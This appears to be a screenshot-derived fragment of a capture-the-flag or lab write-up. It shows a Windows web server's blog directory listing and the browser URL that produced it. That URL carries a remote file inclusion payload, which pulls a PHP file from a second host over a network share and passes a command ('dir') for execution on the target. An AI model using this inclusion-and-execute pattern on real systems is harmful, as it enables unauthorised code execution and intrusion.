 Home Language Download
Directory of C:\inetpub\wwwroot\blog
04/11/2019 05:23 AM
.
04/11/2019 05:23 AM
..
04/11/2019 05:28 AM 4,341 blog-en.php
04/11/2019 05:28 AM 4,487 blog-es.php
04/11/2019 05:28 AM 4,489 blog-fr.php
04/11/2019 05:23 AM
css
04/11/2019 05:25 AM 1,357 error.html
04/11/2019 05:25 AM 1,331 header.html
04/11/2019 08:31 PM 442 index.php
04/11/2019 05:23 AM
js
6 File(s) 16,447 bytes
4 Dir(s) 17,881,251,840 bytes free
Not Secure http://10.10.10.151/blog/?lang=//10.10.14.69/sniper/info.php&fexec=dir Search Google